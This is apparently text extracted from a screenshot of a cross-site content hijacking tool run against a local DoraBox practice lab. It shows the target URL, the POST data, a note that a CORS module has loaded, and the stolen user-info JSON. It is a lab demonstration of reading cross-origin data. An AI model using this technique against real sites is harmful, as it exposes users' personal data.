 localhost:801/CrossSiteContentHijacking-master/ContentHijacking/objects/ContentHijacking.html
Target: http://localhost:801/DoraBox/csrf/userinfo.php
POST Data: aaaa
Fetch
Result:
CORS module has been loaded successfuly from http://localhost:801/CrossSiteContentHijacking-
master/ContentHijacking/objects/ContentHijacking.html
{"username":"Vulkey_Chen","mobilephone":"13188888888","email":"admin@gh0st.cn","address":"\u4e2d\u534e\u4eb
a\u6c11\u5171\u548c\u56fd","sex":"Cool Man"}